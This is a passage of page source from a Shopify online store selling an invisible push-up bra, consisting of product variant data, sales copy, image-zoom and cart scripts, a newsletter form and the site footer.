A","option1":"Black","option2":"A","option3":null,"sku":"1066-653-Invisible-1066B-1-BLACK-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966671931,"product_id":5078008692795,"position":5,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","variant_ids":[34344122613819]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ A","public_title":"Black \/ A","options":["Black","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466795579,"position":5,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122646587,"title":"Black \/ B","option1":"Black","option2":"B","option3":null,"sku":"1066-653-Invisible-1066C-2-BLACK-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966704699,"product_id":5078008692795,"position":6,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","variant_ids":[34344122646587]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ B","public_title":"Black \/ B","options":["Black","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466828347,"position":6,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122679355,"title":"Black \/ C","option1":"Black","option2":"C","option3":null,"sku":"1066-653-Invisible-1066D-3-BLACK-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966737467,"product_id":5078008692795,"position":7,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","variant_ids":[34344122679355]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ C","public_title":"Black \/ C","options":["Black","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466861115,"position":7,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122712123,"title":"Black \/ D","option1":"Black","option2":"D","option3":null,"sku":"1066-653-Invisible-1066E-4-BLACK-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966770235,"product_id":5078008692795,"position":8,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","variant_ids":[34344122712123]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ D","public_title":"Black \/ D","options":["Black","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466893883,"position":8,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122744891,"title":"Beige \/ A","option1":"Beige","option2":"A","option3":null,"sku":"1066-653-Invisible-1066F-5-FLESH_COLOUR-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ A","public_title":"Beige \/ A","options":["Beige","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122777659,"title":"Beige \/ B","option1":"Beige","option2":"B","option3":null,"sku":"1066-653-Invisible-1066G-6-FLESH_COLOUR-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ B","public_title":"Beige \/ B","options":["Beige","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122810427,"title":"Beige \/ C","option1":"Beige","option2":"C","option3":null,"sku":"1066-653-Invisible-1066H-7-FLESH_COLOUR-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ C","public_title":"Beige \/ C","options":["Beige","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122843195,"title":"Beige \/ D","option1":"Beige","option2":"D","option3":null,"sku":"1066-653-Invisible-1066I-8-FLESH_COLOUR-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ D","public_title":"Beige \/ D","options":["Beige","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","options":["Color","Cup size"],"media":[{"alt":null,"id":9338462634043,"position":1,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","width":333},{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"},"aspect_ratio":0.982,"height":342,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","width":336},{"alt":null,"id":9338462699579,"position":3,"preview_image":{"aspect_ratio":1.021,"height":338,"width":345,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899"},"aspect_ratio":1.021,"height":338,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899","width":345},{"alt":null,"id":9338462732347,"position":4,"preview_image":{"aspect_ratio":1.009,"height":329,"width":332,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899"},"aspect_ratio":1.009,"height":329,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899","width":332},{"alt":null,"id":9338466795579,"position":5,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","width":333},{"alt":null,"id":9338466828347,"position":6,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","width":333},{"alt":null,"id":9338466861115,"position":7,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","width":333},{"alt":null,"id":9338466893883,"position":8,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","width":333},{"alt":null,"id":9338466926651,"position":9,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915","width":333},{"alt":null,"id":9338466959419,"position":10,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915","width":333},{"alt":null,"id":9338466992187,"position":11,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915","width":333},{"alt":null,"id":9338467024955,"position":12,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915","width":333}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eInvisible Super Push Up Bra\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eTired of finding new, amazing dresses that leave your back uncovered that you won't wear because you don't like to go out without a bra? \u003c\/p\u003e\n\u003cp\u003eThis is your solution. \u003c\/p\u003e\n\u003cp\u003eThis innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone.\u003c\/p\u003e\n\u003cp\u003eStop leaving your sensual dresses in the closet!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7_480x480.jpg?v=1607084915\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
  
  if($(window).width() > 991){
    
    $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
      var img_url_temp = $(this).find('img').attr('src');
      var imgs = $('.img-zoom');
      $('.zoomContainer').remove();
      imgs.removeData('elevateZoom');
      imgs.removeData('zoomImage');
      var temp_zoom_cls = '.img-zoom-'+currentSlide;
      setTimeout(function(){
        $(temp_zoom_cls).elevateZoom({
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }

</script>
<script type="text/javascript">
  
  if($(window).width() > 991){
    $( document ).ready(function() {
      setTimeout(function(){
        var img_zoom_class = $(".slider-for .slick-active img").attr('class');
        $('.'+img_zoom_class).elevateZoom({         
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }
  
    
  setTimeout(function(){
    $('#AddToCartForm_id .cart-btn').clone().addClass('fix-cart-btn').appendTo("body");
  }, 1000);

  $(document).on('click', '.fix-cart-btn', function(){
    $('#AddToCartForm_id .cart-btn').trigger('click');
  });
  
  $(document).ready( function() {
    var Wwidth = $(window).width();
    $.fn.is_on_screen = function(){
      var win = $(window);
      var viewport = {
        top : win.scrollTop(),
        left : win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();

      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();

      return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    };

    $(window).on("scroll", function () {
      if ($(this).scrollTop() > 1000) {
        $('.fix-cart-btn').show();
        if( $('footer').length > 0 ) {
          if( $('footer').is_on_screen() ) {
            $('.fix-cart-btn').hide();
          } else {
            $('.fix-cart-btn').show();
          }
        }
      } else {
        $('.fix-cart-btn').hide();
      }
    });
  });
  
</script>




	<div id="looxReviews" data-product-id="5078008692795" class="loox-reviews-default"></div></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>



 <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>
          </main>
          <div id="shopify-section-footer-blocks" class="shopify-section"><!-- FREE SHIPPING -->
<section class="free-shipping-section">
  <div class="container">
    <div class="row">
      <div class="free-shipping">
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/FreeShipping.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Shipping!</h4>
              <p>Worldwide Shipping Available</p>
            </div>
          </div>
        </div>
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/GotQuestion2.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Got Questions?</h4>
              <p>We're happy to help! Email us: support@choicebird.com</p>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</section>



</div>
          <div id="shopify-section-footer" class="shopify-section">
<!-- FOOTER -->
<footer>
  <div class="main-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-5 col-sm-6 col-xs-12">
          <div class="footer-logo-part">
            <figure><a href="/"><img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:130px;"></a></figure>
            <h6>Fly With Your choice 😊</h6>
            <p>Some birds find shiny things for their nests😍. ChoiceBird helps you find unique and awesome items!💖 Come see what we have in our nest😊.</p>
          </div>
        </div>
        <div class="col-md-3 col-sm-6 col-xs-12">
          <div class="footer-menu">
            <h5>Quick links</h5>
            <ul>
              
              <li><a href="/pages/faq">FAQ</a></li>
              
              <li><a href="/pages/our-story">Our Story</a></li>
              
              <li><a href="/pages/refund-policy">Refund Policy</a></li>
              
              <li><a href="/pages/shipping-policy">Shipping Policy</a></li>
              
              <li><a href="/pages/return-policy">Return Policy</a></li>
              
              <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
              
              <li><a href="/pages/terms-of-services">Terms Of Services</a></li>
              
              <li><a href="/pages/contact-us">Contact Us</a></li>
              
              <li><a href="/apps/tracktor/">Track My Order</a></li>
              
              <li><a href="/pages/covid-19-update">COVID-19 Update</a></li>
              
              <li><a href="https://partners.choicebird.com">Partners Program</a></li>
              
            </ul>
          </div>
        </div>
        <div class="col-md-4 col-sm-12 col-xs-12">
          <div class="footer-form">
            <h5>Newsletter</h5>
            <p>Subscribe to our Newsletter & stay in touch</p>
            
            <form action="https://gmail.us4.list-manage.com/subscribe/post?u=bc39bbdccd30b8396e907ea64&amp;id=50086629fe" method="post" id="mc-embedded-subscribe-form" 
                  name="mc-embedded-subscribe-form" class="validate" target="_blank">
              <div id="mc_embed_signup_scroll">
                <input type="email" placeholder="Email Address" value="" name="EMAIL" class="required email" id="mce-EMAIL" required>
                <div id="mce-responses" class="clear">
                  <div class="response" id="mce-error-response" style="display:none"></div>
                  <div class="response" id="mce-success-response" style="display:none"></div>
                </div>
                <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                <div style="position: absolute; left: -5000px;" aria-hidden="true">
                  <input type="text" name="b_17af379706d80b694776f991f_9ebb72e4d2" tabindex="-1" value="">
                </div>

                <button type="submit" class="btn btn-default" name="subscribe" id="mc-embedded-subscribe">subscribe</button>
              </div>
              
              <div class="check-box">
                <input type="checkbox" id="newsTerms" required>
                <label for="newsTerms"></label>
                <p>I want to be notified with updates and offers</p>
              </div>  
              
            </form> 
                        
            
            <ul class="social-icons">
              
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/ChoiceBirdOfficial" title="ChoiceBird on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
              
              
              <li>
                <a class="social-icons__link" href="https://twitter.com/choice_bird" title="ChoiceBird on Twitter">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
                  <span class="icon__fallback-text">Twitter</span>
                </a>
              </li>
              
              
              
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/choicebirdofficial" title="ChoiceBird on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
              
              
              
              
              
              
            </ul>
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="bottom-footer">
    <div class="container">
      <div class="footer-copyright">
        
        <p class="right"><img src="//choicebird.com/cdn/shop/t/15/assets/payment.png?v=2328888359347198951626417073" alt="" /></p> 
        
        <p class="left"><a href="https://choicebird.com/">Copyright 2025 ChoiceBird International LLC</a></p>
      </div>
    </div>
  </div>
</footer>


</div>

    <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=choicebird.myshopify.com"></script>

    
        </div>
      </div>
    </div>
  </div>
  
  <script id="CartTemplate" type="text/template">

<form action="/cart" method="post" novalidate class="cart_ajax_silder_form">
  <div class="cart-info">
    <div class="block-cart-title">
      <h5>Recently added items</h5>
    </div>
    <div class="items cart-container">
      {{#items}}
      <div class="items_row">
        <div class="cart_left">
          <a class="cart-image" href="{{url}}">
            <img src="{{img}}" alt="{{name}}">
          </a>
        </div>
        <div class="cart_right">
          <div class="cart_title">
            <a href="{{url}}">{{name}}</a>
            
          </div>
          <div class="cart_price">
            <span class="x">{{itemQty}} x</span>
            <span class="money">{{price}}</span>
          </div>
          <span class="cart_remove_item" data-id="{{key}}" data-line="{{line}}">X</span>
        </div>
      </div>
      {{/items}}
    </div>
    <div class="subtotal">
      <span>cart total : </span>
      <span class="cart-total-right money"><span class="money">{{totalPrice}}</span></span>
    </div>
    <div class="cart-footer">
      <button type="submit" name="checkout" class="button golden">Checkout</button>
      <a href="/cart" class="button golden cart_link_btn">View Cart</a>
    </div>
  </div>
</form>

</script>

  <script>
    jQuery(function($) {
      ajaxCart.init({
        formSelector: '#AddToCartForm_id',
        cartContainer: '#CartContainer',
